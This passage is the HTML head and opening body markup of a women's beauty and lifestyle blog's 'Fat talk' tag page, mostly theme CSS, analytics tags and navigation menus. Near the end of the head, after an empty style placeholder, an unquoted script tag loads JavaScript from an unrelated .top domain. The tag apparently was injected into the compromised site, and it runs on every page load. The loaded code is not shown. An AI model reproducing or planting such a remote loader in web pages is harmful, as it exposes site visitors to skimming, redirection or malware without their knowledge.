    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/topics/fat-talk/",
                    "name": "Fat talk"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-fat-talk tag-750 wp-theme-Newspaper global-block-template-8 td-fashion wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
